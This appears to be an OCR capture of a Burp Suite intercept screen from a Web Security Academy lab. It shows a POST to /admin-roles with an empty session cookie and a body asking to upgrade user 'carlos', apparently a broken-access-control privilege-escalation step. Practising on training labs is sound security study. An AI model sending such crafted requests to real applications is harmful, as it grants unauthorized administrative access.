 Request to https://0ac70057034afe34c3c2bf24004c00fe.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /admin-roles HTTP/1.1
2 Host: 0ac70057034afe34c3c2bf24004c00fe.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin: https://0ac70057034afe34c3c2bf24004c00fe.web-security-academy.net
11 Referer: https://0ac70057034afe34c3c2bf24004c00fe.web-security-academy.net/admin-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 action=upgrade&confirmed=true&username=carlos